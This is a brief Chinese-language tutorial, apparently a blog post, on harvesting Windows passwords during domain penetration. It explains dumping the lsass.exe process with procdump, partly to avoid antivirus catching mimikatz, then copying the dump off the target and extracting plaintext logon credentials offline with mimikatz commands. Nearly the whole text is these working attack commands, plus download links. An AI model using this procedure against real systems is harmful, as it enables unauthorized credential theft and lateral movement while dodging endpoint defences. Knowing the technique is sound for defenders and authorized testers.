procdump配合mimikatz抓取windows口令

前言

在域渗透过程中,抓取windows口令非常关键,通常情况下使用mimikatz直接在目标主机上运行,就可以在lsass.exe进程中当前账户口令,但有时候mimikatz可能存在被杀的情况,这样就需要其他工具配合先把lsass保存下来,再使用mimikatz破解。

工具下载

procdump是微软的官方工具,procdump和mimikatz下载地址如下

https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump https://github.com/gentilkiwi/mimikatz/releases/tag/2.2.0-20200918-fix

转储



将lsass.exe转储为lsass.dmp

将procdump工具上传至目标主机,在命令行种执行

Procdump.exe -accepteula -ma lsass.exe lsass.dmp

将转储完的lsass.dmp拷贝至本地



破解口令

启动mimikatz,开始破解口令

sekurlsa::minidump lsass.dmp

sekurlsa::logonPasswords full